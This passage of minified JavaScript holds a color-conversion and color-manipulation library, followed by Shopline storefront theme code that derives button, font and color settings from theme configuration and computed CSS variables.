v={rgb:{channels:3,labels:"rgb"},hsl:{channels:3,labels:"hsl"},hsv:{channels:3,labels:"hsv"},hwb:{channels:3,labels:"hwb"},cmyk:{channels:4,labels:"cmyk"},xyz:{channels:3,labels:"xyz"},lab:{channels:3,labels:"lab"},lch:{channels:3,labels:"lch"},hex:{channels:1,labels:["hex"]},keyword:{channels:1,labels:["keyword"]},ansi16:{channels:1,labels:["ansi16"]},ansi256:{channels:1,labels:["ansi256"]},hcg:{channels:3,labels:["h","c","g"]},apple:{channels:3,labels:["r16","g16","b16"]},gray:{channels:1,labels:["gray"]}};var Gr=v;for(const e of Object.keys(v)){if(!("channels"in v[e]))throw new Error("missing channels property: "+e);if(!("labels"in v[e]))throw new Error("missing channel labels property: "+e);if(v[e].labels.length!==v[e].channels)throw new Error("channel and label counts mismatch: "+e);const{channels:t,labels:n}=v[e];delete v[e].channels,delete v[e].labels,Object.defineProperty(v[e],"channels",{value:t}),Object.defineProperty(v[e],"labels",{value:n})}v.rgb.hsl=function(e){const t=e[0]/255,n=e[1]/255,o=e[2]/255,r=Math.min(t,n,o),i=Math.max(t,n,o),l=i-r;let c,s;i===r?c=0:t===i?c=(n-o)/l:n===i?c=2+(o-t)/l:o===i&&(c=4+(t-n)/l),c=Math.min(c*60,360),c<0&&(c+=360);const _=(r+i)/2;return i===r?s=0:_<=.5?s=l/(i+r):s=l/(2-i-r),[c,s*100,_*100]};v.rgb.hsv=function(e){let t,n,o,r,i;const l=e[0]/255,c=e[1]/255,s=e[2]/255,_=Math.max(l,c,s),u=_-Math.min(l,c,s),g=function(p){return(_-p)/6/u+1/2};return u===0?(r=0,i=0):(i=u/_,t=g(l),n=g(c),o=g(s),l===_?r=o-n:c===_?r=1/3+t-o:s===_&&(r=2/3+n-t),r<0?r+=1:r>1&&(r-=1)),[r*360,i*100,_*100]};v.rgb.hwb=function(e){const t=e[0],n=e[1];let o=e[2];const r=v.rgb.hsl(e)[0],i=1/255*Math.min(t,Math.min(n,o));return o=1-1/255*Math.max(t,Math.max(n,o)),[r,i*100,o*100]};v.rgb.cmyk=function(e){const t=e[0]/255,n=e[1]/255,o=e[2]/255,r=Math.min(1-t,1-n,1-o),i=(1-t-r)/(1-r)||0,l=(1-n-r)/(1-r)||0,c=(1-o-r)/(1-r)||0;return[i*100,l*100,c*100,r*100]};function Ql(e,t){return(e[0]-t[0])**2+(e[1]-t[1])**2+(e[2]-t[2])**2}v.rgb.keyword=function(e){const t=zr[e];if(t)return t;let n=1/0,o;for(const r of Object.keys(Ce)){const i=Ce[r],l=Ql(e,i);l<n&&(n=l,o=r)}return o};v.keyword.rgb=function(e){return Ce[e]};v.rgb.xyz=function(e){let t=e[0]/255,n=e[1]/255,o=e[2]/255;t=t>.04045?((t+.055)/1.055)**2.4:t/12.92,n=n>.04045?((n+.055)/1.055)**2.4:n/12.92,o=o>.04045?((o+.055)/1.055)**2.4:o/12.92;const r=t*.4124+n*.3576+o*.1805,i=t*.2126+n*.7152+o*.0722,l=t*.0193+n*.1192+o*.9505;return[r*100,i*100,l*100]};v.rgb.lab=function(e){const t=v.rgb.xyz(e);let n=t[0],o=t[1],r=t[2];n/=95.047,o/=100,r/=108.883,n=n>.008856?n**(1/3):7.787*n+16/116,o=o>.008856?o**(1/3):7.787*o+16/116,r=r>.008856?r**(1/3):7.787*r+16/116;const i=116*o-16,l=500*(n-o),c=200*(o-r);return[i,l,c]};v.hsl.rgb=function(e){const t=e[0]/360,n=e[1]/100,o=e[2]/100;let r,i,l;if(n===0)return l=o*255,[l,l,l];o<.5?r=o*(1+n):r=o+n-o*n;const c=2*o-r,s=[0,0,0];for(let _=0;_<3;_++)i=t+1/3*-(_-1),i<0&&i++,i>1&&i--,6*i<1?l=c+(r-c)*6*i:2*i<1?l=r:3*i<2?l=c+(r-c)*(2/3-i)*6:l=c,s[_]=l*255;return s};v.hsl.hsv=function(e){const t=e[0];let n=e[1]/100,o=e[2]/100,r=n;const i=Math.max(o,.01);o*=2,n*=o<=1?o:2-o,r*=i<=1?i:2-i;const l=(o+n)/2,c=o===0?2*r/(i+r):2*n/(o+n);return[t,c*100,l*100]};v.hsv.rgb=function(e){const t=e[0]/60,n=e[1]/100;let o=e[2]/100;const r=Math.floor(t)%6,i=t-Math.floor(t),l=255*o*(1-n),c=255*o*(1-n*i),s=255*o*(1-n*(1-i));switch(o*=255,r){case 0:return[o,s,l];case 1:return[c,o,l];case 2:return[l,o,s];case 3:return[l,c,o];case 4:return[s,l,o];case 5:return[o,l,c]}};v.hsv.hsl=function(e){const t=e[0],n=e[1]/100,o=e[2]/100,r=Math.max(o,.01);let i,l;l=(2-n)*o;const c=(2-n)*r;return i=n*r,i/=c<=1?c:2-c,i=i||0,l/=2,[t,i*100,l*100]};v.hwb.rgb=function(e){const t=e[0]/360;let n=e[1]/100,o=e[2]/100;const r=n+o;let i;r>1&&(n/=r,o/=r);const l=Math.floor(6*t),c=1-o;i=6*t-l,(l&1)!==0&&(i=1-i);const s=n+i*(c-n);let _,u,g;switch(l){default:case 6:case 0:_=c,u=s,g=n;break;case 1:_=s,u=c,g=n;break;case 2:_=n,u=c,g=s;break;case 3:_=n,u=s,g=c;break;case 4:_=s,u=n,g=c;break;case 5:_=c,u=n,g=s;break}return[_*255,u*255,g*255]};v.cmyk.rgb=function(e){const t=e[0]/100,n=e[1]/100,o=e[2]/100,r=e[3]/100,i=1-Math.min(1,t*(1-r)+r),l=1-Math.min(1,n*(1-r)+r),c=1-Math.min(1,o*(1-r)+r);return[i*255,l*255,c*255]};v.xyz.rgb=function(e){const t=e[0]/100,n=e[1]/100,o=e[2]/100;let r,i,l;return r=t*3.2406+n*-1.5372+o*-.4986,i=t*-.9689+n*1.8758+o*.0415,l=t*.0557+n*-.204+o*1.057,r=r>.0031308?1.055*r**(1/2.4)-.055:r*12.92,i=i>.0031308?1.055*i**(1/2.4)-.055:i*12.92,l=l>.0031308?1.055*l**(1/2.4)-.055:l*12.92,r=Math.min(Math.max(0,r),1),i=Math.min(Math.max(0,i),1),l=Math.min(Math.max(0,l),1),[r*255,i*255,l*255]};v.xyz.lab=function(e){let t=e[0],n=e[1],o=e[2];t/=95.047,n/=100,o/=108.883,t=t>.008856?t**(1/3):7.787*t+16/116,n=n>.008856?n**(1/3):7.787*n+16/116,o=o>.008856?o**(1/3):7.787*o+16/116;const r=116*n-16,i=500*(t-n),l=200*(n-o);return[r,i,l]};v.lab.xyz=function(e){const t=e[0],n=e[1],o=e[2];let r,i,l;i=(t+16)/116,r=n/500+i,l=i-o/200;const c=i**3,s=r**3,_=l**3;return i=c>.008856?c:(i-16/116)/7.787,r=s>.008856?s:(r-16/116)/7.787,l=_>.008856?_:(l-16/116)/7.787,r*=95.047,i*=100,l*=108.883,[r,i,l]};v.lab.lch=function(e){const t=e[0],n=e[1],o=e[2];let r;r=Math.atan2(o,n)*360/2/Math.PI,r<0&&(r+=360);const l=Math.sqrt(n*n+o*o);return[t,l,r]};v.lch.lab=function(e){const t=e[0],n=e[1],r=e[2]/360*2*Math.PI,i=n*Math.cos(r),l=n*Math.sin(r);return[t,i,l]};v.rgb.ansi16=function(e,t=null){const[n,o,r]=e;let i=t===null?v.rgb.hsv(e)[2]:t;if(i=Math.round(i/50),i===0)return 30;let l=30+(Math.round(r/255)<<2|Math.round(o/255)<<1|Math.round(n/255));return i===2&&(l+=60),l};v.hsv.ansi16=function(e){return v.rgb.ansi16(v.hsv.rgb(e),e[2])};v.rgb.ansi256=function(e){const t=e[0],n=e[1],o=e[2];return t===n&&n===o?t<8?16:t>248?231:Math.round((t-8)/247*24)+232:16+36*Math.round(t/255*5)+6*Math.round(n/255*5)+Math.round(o/255*5)};v.ansi16.rgb=function(e){let t=e%10;if(t===0||t===7)return e>50&&(t+=3.5),t=t/10.5*255,[t,t,t];const n=(~~(e>50)+1)*.5,o=(t&1)*n*255,r=(t>>1&1)*n*255,i=(t>>2&1)*n*255;return[o,r,i]};v.ansi256.rgb=function(e){if(e>=232){const i=(e-232)*10+8;return[i,i,i]}e-=16;let t;const n=Math.floor(e/36)/5*255,o=Math.floor((t=e%36)/6)/5*255,r=t%6/5*255;return[n,o,r]};v.rgb.hex=function(e){const n=(((Math.round(e[0])&255)<<16)+((Math.round(e[1])&255)<<8)+(Math.round(e[2])&255)).toString(16).toUpperCase();return"000000".substring(n.length)+n};v.hex.rgb=function(e){const t=e.toString(16).match(/[a-f0-9]{6}|[a-f0-9]{3}/i);if(!t)return[0,0,0];let n=t[0];t[0].length===3&&(n=n.split("").map(c=>c+c).join(""));const o=parseInt(n,16),r=o>>16&255,i=o>>8&255,l=o&255;return[r,i,l]};v.rgb.hcg=function(e){const t=e[0]/255,n=e[1]/255,o=e[2]/255,r=Math.max(Math.max(t,n),o),i=Math.min(Math.min(t,n),o),l=r-i;let c,s;return l<1?c=i/(1-l):c=0,l<=0?s=0:r===t?s=(n-o)/l%6:r===n?s=2+(o-t)/l:s=4+(t-n)/l,s/=6,s%=1,[s*360,l*100,c*100]};v.hsl.hcg=function(e){const t=e[1]/100,n=e[2]/100,o=n<.5?2*t*n:2*t*(1-n);let r=0;return o<1&&(r=(n-.5*o)/(1-o)),[e[0],o*100,r*100]};v.hsv.hcg=function(e){const t=e[1]/100,n=e[2]/100,o=t*n;let r=0;return o<1&&(r=(n-o)/(1-o)),[e[0],o*100,r*100]};v.hcg.rgb=function(e){const t=e[0]/360,n=e[1]/100,o=e[2]/100;if(n===0)return[o*255,o*255,o*255];const r=[0,0,0],i=t%1*6,l=i%1,c=1-l;let s=0;switch(Math.floor(i)){case 0:r[0]=1,r[1]=l,r[2]=0;break;case 1:r[0]=c,r[1]=1,r[2]=0;break;case 2:r[0]=0,r[1]=1,r[2]=l;break;case 3:r[0]=0,r[1]=c,r[2]=1;break;case 4:r[0]=l,r[1]=0,r[2]=1;break;default:r[0]=1,r[1]=0,r[2]=c}return s=(1-n)*o,[(n*r[0]+s)*255,(n*r[1]+s)*255,(n*r[2]+s)*255]};v.hcg.hsv=function(e){const t=e[1]/100,n=e[2]/100,o=t+n*(1-t);let r=0;return o>0&&(r=t/o),[e[0],r*100,o*100]};v.hcg.hsl=function(e){const t=e[1]/100,o=e[2]/100*(1-t)+.5*t;let r=0;return o>0&&o<.5?r=t/(2*o):o>=.5&&o<1&&(r=t/(2*(1-o))),[e[0],r*100,o*100]};v.hcg.hwb=function(e){const t=e[1]/100,n=e[2]/100,o=t+n*(1-t);return[e[0],(o-t)*100,(1-o)*100]};v.hwb.hcg=function(e){const t=e[1]/100,o=1-e[2]/100,r=o-t;let i=0;return r<1&&(i=(o-r)/(1-r)),[e[0],r*100,i*100]};v.apple.rgb=function(e){return[e[0]/65535*255,e[1]/65535*255,e[2]/65535*255]};v.rgb.apple=function(e){return[e[0]/255*65535,e[1]/255*65535,e[2]/255*65535]};v.gray.rgb=function(e){return[e[0]/100*255,e[0]/100*255,e[0]/100*255]};v.gray.hsl=function(e){return[0,0,e[0]]};v.gray.hsv=v.gray.hsl;v.gray.hwb=function(e){return[0,100,e[0]]};v.gray.cmyk=function(e){return[0,0,0,e[0]]};v.gray.lab=function(e){return[e[0],0,0]};v.gray.hex=function(e){const t=Math.round(e[0]/100*255)&255,o=((t<<16)+(t<<8)+t).toString(16).toUpperCase();return"000000".substring(o.length)+o};v.rgb.gray=function(e){return[(e[0]+e[1]+e[2])/3/255*100]};const Te=Gr;function Zl(){const e={},t=Object.keys(Te);for(let n=t.length,o=0;o<n;o++)e[t[o]]={distance:-1,parent:null};return e}function ea(e){const t=Zl(),n=[e];for(t[e].distance=0;n.length;){const o=n.pop(),r=Object.keys(Te[o]);for(let i=r.length,l=0;l<i;l++){const c=r[l],s=t[c];s.distance===-1&&(s.distance=t[o].distance+1,s.parent=o,n.unshift(c))}}return t}function ta(e,t){return function(n){return t(e(n))}}function na(e,t){const n=[t[e].parent,e];let o=Te[t[e].parent][e],r=t[e].parent;for(;t[r].parent;)n.unshift(t[r].parent),o=ta(Te[t[r].parent][r],o),r=t[r].parent;return o.conversion=n,o}var oa=function(e){const t=ea(e),n={},o=Object.keys(t);for(let r=o.length,i=0;i<r;i++){const l=o[i];t[l].parent!==null&&(n[l]=na(l,t))}return n};const Jn=Gr,ra=oa,se={},ia=Object.keys(Jn);function la(e){const t=function(...n){const o=n[0];return o==null?o:(o.length>1&&(n=o),e(n))};return"conversion"in e&&(t.conversion=e.conversion),t}function aa(e){const t=function(...n){const o=n[0];if(o==null)return o;o.length>1&&(n=o);const r=e(n);if(typeof r=="object")for(let i=r.length,l=0;l<i;l++)r[l]=Math.round(r[l]);return r};return"conversion"in e&&(t.conversion=e.conversion),t}ia.forEach(e=>{se[e]={},Object.defineProperty(se[e],"channels",{value:Jn[e].channels}),Object.defineProperty(se[e],"labels",{value:Jn[e].labels});const t=ra(e);Object.keys(t).forEach(o=>{const r=t[o];se[e][o]=aa(r),se[e][o].raw=la(r)})});var ca=se;const de=Br.exports,F=ca,Yr=["keyword","gray","hex"],Xn={};for(const e of Object.keys(F))Xn[[...F[e].labels].sort().join("")]=e;const De={};function U(e,t){if(!(this instanceof U))return new U(e,t);if(t&&t in Yr&&(t=null),t&&!(t in F))throw new Error("Unknown model: "+t);let n,o;if(e==null)this.model="rgb",this.color=[0,0,0],this.valpha=1;else if(e instanceof U)this.model=e.model,this.color=[...e.color],this.valpha=e.valpha;else if(typeof e=="string"){const r=de.get(e);if(r===null)throw new Error("Unable to parse color from string: "+e);this.model=r.model,o=F[this.model].channels,this.color=r.value.slice(0,o),this.valpha=typeof r.value[o]=="number"?r.value[o]:1}else if(e.length>0){this.model=t||"rgb",o=F[this.model].channels;const r=Array.prototype.slice.call(e,0,o);this.color=Qn(r,o),this.valpha=typeof e[o]=="number"?e[o]:1}else if(typeof e=="number")this.model="rgb",this.color=[e>>16&255,e>>8&255,e&255],this.valpha=1;else{this.valpha=1;const r=Object.keys(e);"alpha"in e&&(r.splice(r.indexOf("alpha"),1),this.valpha=typeof e.alpha=="number"?e.alpha:0);const i=r.sort().join("");if(!(i in Xn))throw new Error("Unable to parse color from object: "+JSON.stringify(e));this.model=Xn[i];const{labels:l}=F[this.model],c=[];for(n=0;n<l.length;n++)c.push(e[l[n]]);this.color=Qn(c)}if(De[this.model])for(o=F[this.model].channels,n=0;n<o;n++){const r=De[this.model][n];r&&(this.color[n]=r(this.color[n]))}this.valpha=Math.max(0,Math.min(1,this.valpha)),Object.freeze&&Object.freeze(this)}U.prototype={toString(){return this.string()},toJSON(){return this[this.model]()},string(e){let t=this.model in de.to?this:this.rgb();t=t.round(typeof e=="number"?e:1);const n=t.valpha===1?t.color:[...t.color,this.valpha];return de.to[t.model](n)},percentString(e){const t=this.rgb().round(typeof e=="number"?e:1),n=t.valpha===1?t.color:[...t.color,this.valpha];return de.to.rgb.percent(n)},array(){return this.valpha===1?[...this.color]:[...this.color,this.valpha]},object(){const e={},{channels:t}=F[this.model],{labels:n}=F[this.model];for(let o=0;o<t;o++)e[n[o]]=this.color[o];return this.valpha!==1&&(e.alpha=this.valpha),e},unitArray(){const e=this.rgb().color;return e[0]/=255,e[1]/=255,e[2]/=255,this.valpha!==1&&e.push(this.valpha),e},unitObject(){const e=this.rgb().object();return e.r/=255,e.g/=255,e.b/=255,this.valpha!==1&&(e.alpha=this.valpha),e},round(e){return e=Math.max(e||0,0),new U([...this.color.map(sa(e)),this.valpha],this.model)},alpha(e){return e!==void 0?new U([...this.color,Math.max(0,Math.min(1,e))],this.model):this.valpha},red:O("rgb",0,P(255)),green:O("rgb",1,P(255)),blue:O("rgb",2,P(255)),hue:O(["hsl","hsv","hsl","hwb","hcg"],0,e=>(e%360+360)%360),saturationl:O("hsl",1,P(100)),lightness:O("hsl",2,P(100)),saturationv:O("hsv",1,P(100)),value:O("hsv",2,P(100)),chroma:O("hcg",1,P(100)),gray:O("hcg",2,P(100)),white:O("hwb",1,P(100)),wblack:O("hwb",2,P(100)),cyan:O("cmyk",0,P(100)),magenta:O("cmyk",1,P(100)),yellow:O("cmyk",2,P(100)),black:O("cmyk",3,P(100)),x:O("xyz",0,P(95.047)),y:O("xyz",1,P(100)),z:O("xyz",2,P(108.833)),l:O("lab",0,P(100)),a:O("lab",1),b:O("lab",2),keyword(e){return e!==void 0?new U(e):F[this.model].keyword(this.color)},hex(e){return e!==void 0?new U(e):de.to.hex(this.rgb().round().color)},hexa(e){if(e!==void 0)return new U(e);const t=this.rgb().round().color;let n=Math.round(this.valpha*255).toString(16).toUpperCase();return n.length===1&&(n="0"+n),de.to.hex(t)+n},rgbNumber(){const e=this.rgb().color;return(e[0]&255)<<16|(e[1]&255)<<8|e[2]&255},luminosity(){const e=this.rgb().color,t=[];for(const[n,o]of e.entries()){const r=o/255;t[n]=r<=.04045?r/12.92:((r+.055)/1.055)**2.4}return .2126*t[0]+.7152*t[1]+.0722*t[2]},contrast(e){const t=this.luminosity(),n=e.luminosity();return t>n?(t+.05)/(n+.05):(n+.05)/(t+.05)},level(e){const t=this.contrast(e);return t>=7?"AAA":t>=4.5?"AA":""},isDark(){const e=this.rgb().color;return(e[0]*2126+e[1]*7152+e[2]*722)/1e4<128},isLight(){return!this.isDark()},negate(){const e=this.rgb();for(let t=0;t<3;t++)e.color[t]=255-e.color[t];return e},lighten(e){const t=this.hsl();return t.color[2]+=t.color[2]*e,t},darken(e){const t=this.hsl();return t.color[2]-=t.color[2]*e,t},saturate(e){const t=this.hsl();return t.color[1]+=t.color[1]*e,t},desaturate(e){const t=this.hsl();return t.color[1]-=t.color[1]*e,t},whiten(e){const t=this.hwb();return t.color[1]+=t.color[1]*e,t},blacken(e){const t=this.hwb();return t.color[2]+=t.color[2]*e,t},grayscale(){const e=this.rgb().color,t=e[0]*.3+e[1]*.59+e[2]*.11;return U.rgb(t,t,t)},fade(e){return this.alpha(this.valpha-this.valpha*e)},opaquer(e){return this.alpha(this.valpha+this.valpha*e)},rotate(e){const t=this.hsl();let n=t.color[0];return n=(n+e)%360,n=n<0?360+n:n,t.color[0]=n,t},mix(e,t){if(!e||!e.rgb)throw new Error('Argument to "mix" was not a Color instance, but rather an instance of '+typeof e);const n=e.rgb(),o=this.rgb(),r=t===void 0?.5:t,i=2*r-1,l=n.alpha()-o.alpha(),c=((i*l===-1?i:(i+l)/(1+i*l))+1)/2,s=1-c;return U.rgb(c*n.red()+s*o.red(),c*n.green()+s*o.green(),c*n.blue()+s*o.blue(),n.alpha()*r+o.alpha()*(1-r))}};for(const e of Object.keys(F)){if(Yr.includes(e))continue;const{channels:t}=F[e];U.prototype[e]=function(...n){return this.model===e?new U(this):n.length>0?new U(n,e):new U([...da(F[this.model][e].raw(this.color)),this.valpha],e)},U[e]=function(...n){let o=n[0];return typeof o=="number"&&(o=Qn(n,t)),new U(o,e)}}function ua(e,t){return Number(e.toFixed(t))}function sa(e){return function(t){return ua(t,e)}}function O(e,t,n){e=Array.isArray(e)?e:[e];for(const o of e)(De[o]||(De[o]=[]))[t]=n;return e=e[0],function(o){let r;return o!==void 0?(n&&(o=n(o)),r=this[e](),r.color[t]=o,r):(r=this[e]().color[t],n&&(r=n(r)),r)}}function P(e){return function(t){return Math.max(0,Math.min(e,t))}}function da(e){return Array.isArray(e)?e:[e]}function Qn(e,t){for(let n=0;n<t;n++)typeof e[n]!="number"&&(e[n]=0);return e}var _a=U;const ae=_a;function N(e){if(e&&typeof e=="string")return A(e);var t=e!=null?e:{},n=t.alpha,o=t.red,r=t.green,i=t.blue,l=t.hex;if(!(isNaN(o)||isNaN(r)||isNaN(i)))return n!==1&&n!==null&&!isNaN(n)?"rgba(".concat(o,", ").concat(r,", ").concat(i,", ").concat(n,")"):l!=null?l:"rgb(".concat(o,", ").concat(r,", ").concat(i,")")}function A(e){var t;if(e&&typeof e!="string")return N(e);var n=(t=e==null?void 0:e.split(/\s*,\s*/))!==null&&t!==void 0?t:[];if((n==null?void 0:n.length)>=3){var o=Number(n[0]),r=Number(n[1]),i=Number(n[2]),l=n[3]?Number(n[3]):null;if(!isNaN(o)&&!isNaN(r)&&!isNaN(i))return l!==null&&!isNaN(l)?"rgba(".concat(o,", ").concat(r,", ").concat(i,", ").concat(l,")"):"rgb(".concat(o,", ").concat(r,", ").concat(i,")")}}function fa(){var e,t,n=(e=window.Shopline.settings)!==null&&e!==void 0?e:{},o=n.color_schemes,r=o===void 0?{}:o,i=(t=Object.values(r))===null||t===void 0?void 0:t[0];if(i!=null&&i.settings)return i==null?void 0:i.settings}function ce(e){var t=Number(e);if(!isNaN(t))return t}var ha=function(t){var n,o,r,i,l,c,s,_,u,g,p,h,m,E,y,C,x,M,R,D,B,Y,T,K,Be,We,$e,je,qe,ze,Ge,Ye,Ke,Je,Xe,Qe,Ze,et,tt,nt,ot,rt,it,lt,at,Re=arguments.length>1&&arguments[1]!==void 0?arguments[1]:window.document.body,a=(n=(o=(r=window.Shopline)===null||r===void 0||(i=r.theme)===null||i===void 0?void 0:i.settings)!==null&&o!==void 0?o:(l=window.Shopline)===null||l===void 0?void 0:l.settings)!==null&&n!==void 0?n:{},d={},f={},k=window.getComputedStyle(Re);k.__Element__=Re;var co=function(){return k&&Re===window.document.body?k:window.getComputedStyle(window.document.body)},ct=function(){var le=arguments.length>0&&arguments[0]!==void 0?arguments[0]:co();return le.getPropertyValue("color")},ut=function(){for(var le=arguments.length>0&&arguments[0]!==void 0?arguments[0]:co(),_o=le,pe=le.__Element__||Re;pe;){var fo=_o.getPropertyValue("background-color");if(ae(fo).alpha()>0)return fo;pe=pe.parentElement,pe&&(_o=window.getComputedStyle(pe))}},te=function(le){return ae(le).isDark()?"#fff":"#000"};d.button_border_opacity=(c=a==null?void 0:a.btn_border_opacity)!==null&&c!==void 0?c:a==null?void 0:a.button_border_opacity,f.button_border_opacity=(s=d.button_border_opacity)!==null&&s!==void 0?s:100,d.button_border_radius=(_=(u=a==null?void 0:a.btn_border_radius)!==null&&u!==void 0?u:a==null?void 0:a.button_border_radius)!==null&&_!==void 0?_:(a==null?void 0:a.button_style)==="radius"?4:(a==null?void 0:a.button_style)==="rounded"?9999:(a==null?void 0:a.button_style)==="square"?0:void 0,f.button_border_radius=(g=d.button_border_radius)!==null&&g!==void 0?g:0,d.button_border_thickness=(p=a==null?void 0:a.btn_border_thickness)!==null&&p!==void 0?p:a==null?void 0:a.button_border_thickness,f.button_border_thickness=(h=d.button_border_thickness)!==null&&h!==void 0?h:1,d.button_shadow_blur=(m=a==null?void 0:a.btn_shadow_blur)!==null&&m!==void 0?m:a==null?void 0:a.button_shadow_blur,f.button_shadow_blur=(E=d.button_shadow_blur)!==null&&E!==void 0?E:0,d.button_shadow_offset_x=(y=a==null?void 0:a.btn_shadow_offset_x)!==null&&y!==void 0?y:a==null?void 0:a.button_shadow_offset_x,f.button_shadow_offset_x=(C=d.button_shadow_offset_x)!==null&&C!==void 0?C:0,d.button_shadow_offset_y=(x=a==null?void 0:a.btn_shadow_offset_y)!==null&&x!==void 0?x:a==null?void 0:a.button_shadow_offset_y,f.button_shadow_offset_y=(M=d.button_shadow_offset_y)!==null&&M!==void 0?M:0,d.button_shadow_opacity=(R=a==null?void 0:a.btn_shadow_opacity)!==null&&R!==void 0?R:a==null?void 0:a.button_shadow_opacity,f.button_shadow_opacity=(D=d.button_shadow_opacity)!==null&&D!==void 0?D:0,d.type_title_text_transform=((B=a==null?void 0:a.type_title_uppercase)!==null&&B!==void 0?B:a==null?void 0:a.title_uppercase)===!0?"uppercase":void 0,f.type_title_text_transform=(Y=d.type_title_text_transform)!==null&&Y!==void 0?Y:"none",d.type_title_font_size=ce((T=a==null?void 0:a.type_title_size)!==null&&T!==void 0?T:a==null?void 0:a.title_font_size),f.type_title_font_size=(K=d.type_title_font_size)!==null&&K!==void 0?K:30,d.type_title_letter_spacing=ce((Be=a==null?void 0:a.type_title_letter_spacing)!==null&&Be!==void 0?Be:a==null?void 0:a.title_letter_spacing),f.type_title_letter_spacing=(We=d.type_title_letter_spacing)!==null&&We!==void 0?We:0,d.type_title_line_height=ce(($e=a==null?void 0:a.type_title_line_height)!==null&&$e!==void 0?$e:a==null?void 0:a.title_line_height),f.type_title_line_height=(je=d.type_title_line_height)!==null&&je!==void 0?je:1.2,d.type_title_text_align=(qe=a==null?void 0:a.type_title_text_align)!==null&&qe!==void 0?qe:a==null?void 0:a.title_text_align,f.type_title_text_align=(ze=d.type_title_text_align)!==null&&ze!==void 0?ze:"inherit",d.type_body_text_transform=((Ge=a==null?void 0:a.type_body_uppercase)!==null&&Ge!==void 0?Ge:a==null?void 0:a.body_uppercase)===!0?"uppercase":void 0,f.type_body_text_transform=(Ye=d.type_body_text_transform)!==null&&Ye!==void 0?Ye:"none",d.type_body_font_size=ce((Ke=a==null?void 0:a.type_body_size)!==null&&Ke!==void 0?Ke:a==null?void 0:a.body_font_size),f.type_body_font_size=(Je=d.type_body_font_size)!==null&&Je!==void 0?Je:14,d.type_body_letter_spacing=ce((Xe=a==null?void 0:a.type_body_letter_spacing)!==null&&Xe!==void 0?Xe:a==null?void 0:a.body_letter_spacing),f.type_body_letter_spacing=(Qe=d.type_body_letter_spacing)!==null&&Qe!==void 0?Qe:0,d.type_body_line_height=ce((Ze=a==null?void 0:a.type_body_line_height)!==null&&Ze!==void 0?Ze:a==null?void 0:a.body_line_height),f.type_body_line_height=(et=d.type_body_line_height)!==null&&et!==void 0?et:1.4,d.type_body_text_align=(tt=a==null?void 0:a.type_body_text_align)!==null&&tt!==void 0?tt:a==null?void 0:a.body_text_align,f.type_body_text_align=(nt=d.type_body_text_align)!==null&&nt!==void 0?nt:"inherit";var ne=ct(),uo=!!(a!=null&&a.color_schemes);if(uo){var st,dt,_t,ft,ht,pt,vt,bt,mt,gt,yt,wt,kt,Ct,St,xt,Rt,Ot,Lt,It,Et,Mt,Pt,Nt,At,Ut,Tt,Dt,Ft,Ht,Vt,Bt,Wt,$t,jt,qt,zt,Gt,Yt,Kt,Jt,Xt,Qt,Zt,en,w=fa(),L=(st=a==null?void 0:a.type_title_font)!==null&&st!==void 0?st:a==null?void 0:a.title_font_family;d.type_title_font_family=L!=null&&L.family?"'".concat(L==null?void 0:L.family,"'").concat(L!=null&&(dt=L.fallback_families)!==null&&dt!==void 0&&dt.match(/,/)?", ".concat(L==null?void 0:L.fallback_families):L!=null&&L.fallback_families?", '".concat(L==null?void 0:L.fallback_families,"'"):"").replace(/"/g,"'"):void 0,f.type_title_font_family=(_t=d.type_title_font_family)!==null&&_t!==void 0?_t:"inherit",d.type_title_font_weight=L==null?void 0:L.weight,f.type_title_font_weight=(ft=d.type_title_font_weight)!==null&&ft!==void 0?ft:"500";var I=(ht=a==null?void 0:a.type_body_font)!==null&&ht!==void 0?ht:a==null?void 0:a.body_font_family;d.type_body_font_family=I!=null&&I.family?"'".concat(I==null?void 0:I.family,"'").concat(I!=null&&(pt=I.fallback_families)!==null&&pt!==void 0&&pt.match(/,/)?", ".concat(I==null?void 0:I.fallback_families):I!=null&&I.fallback_families?", '".concat(I==null?void 0:I.fallback_families,"'"):"").replace(/"/g,"'"):void 0,f.type_body_font_family=(vt=d.type_body_font_family)!==null&&vt!==void 0?vt:"inherit",d.type_body_font_weight=I==null?void 0:I.weight,f.type_body_font_weight=(bt=d.type_body_font_weight)!==null&&bt!==void 0?bt:"400",d.color_page_background=(mt=A(k.getPropertyValue("--color-page-background")))!==null&&mt!==void 0?mt:N(a==null?void 0:a.color_page_background),f.color_page_background=(gt=d.color_page_background)!==null&&gt!==void 0?gt:ut(),d.color_discount=(yt=A(k.getPropertyValue("--color-discount")))!==null&&yt!==void 0?yt:N(a==null?void 0:a.color_discount),f.color_discount=(wt=d.color_discount)!==null&&wt!==void 0?wt:"#c20000",d.color_sale=(kt=A(k.getPropertyValue("--color-sale")))!==null&&kt!==void 0?kt:N(a==null?void 0:a.color_sale),f.color_sale=(Ct=d.color_sale)!==null&&Ct!==void 0?Ct:ne,d.color_tag_background=(St=A(k.getPropertyValue("--color-tag-background")))!==null&&St!==void 0?St:N(a==null?void 0:a.color_tag_background),f.color_tag_background=(xt=d.color_tag_background)!==null&&xt!==void 0?xt:ne,d.color_tag_text=(Rt=(Ot=A(k.getPropertyValue("--color-tag-text")))!==null&&Ot!==void 0?Ot:N(a==null?void 0:a.color_tag_text))!==null&&Rt!==void 0?Rt:d.color_tag_background?te(d.color_tag_background):void 0,f.color_tag_text=(Lt=d.color_tag_text)!==null&&Lt!==void 0?Lt:te(f.color_tag_background),d.color_mask=(It=A(k.getPropertyValue("--color-mask")))!==null&&It!==void 0?It:N(a==null?void 0:a.color_mask),f.color_mask=(Et=d.color_mask)!==null&&Et!==void 0?Et:ne,d.color_background=A(k.getPropertyValue("--color-background")),f.color_background=(Mt=(Pt=d.color_background)!==null&&Pt!==void 0?Pt:N(w==null?void 0:w.color_background))!==null&&Mt!==void 0?Mt:ut(k),d.color_image_background=(Nt=A(k.getPropertyValue("--color-image-background:")))!==null&&Nt!==void 0?Nt:N(a==null?void 0:a.color_image_background),f.color_image_background=(At=d.color_image_background)!==null&&At!==void 0?At:d.color_background,d.color_image_loading_background=(Ut=A(k.getPropertyValue("--color-image-loading-background")))!==null&&Ut!==void 0?Ut:N(a==null?void 0:a.color_image_loading_background),f.color_image_loading_background=(Tt=d.color_image_loading_background)!==null&&Tt!==void 0?Tt:f.color_image_background,d.color_text=A(k.getPropertyValue("--color-text")),f.color_text=(Dt=(Ft=d.color_text)!==null&&Ft!==void 0?Ft:N(w==null?void 0:w.color_text))!==null&&Dt!==void 0?Dt:ct(k),d.color_light_text=A(k.getPropertyValue("--color-light-text")),f.color_light_text=(Ht=(Vt=d.color_light_text)!==null&&Vt!==void 0?Vt:N(w==null?void 